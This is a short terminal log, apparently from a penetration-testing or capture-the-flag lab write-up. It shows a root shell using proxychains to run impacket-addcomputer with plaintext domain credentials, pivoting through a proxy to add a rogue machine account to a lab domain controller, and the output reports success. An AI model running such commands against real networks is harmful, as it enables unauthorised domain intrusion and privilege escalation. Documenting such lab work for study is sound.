 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 impacket-addcomputer xiaorang.lab/huachunmei:'1qaz2wsx' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass '1qaz2wsx!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.15.13:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.15.13:445 ... OK
[*] Successfully added machine account TEST$ with password 1qaz2wsx!.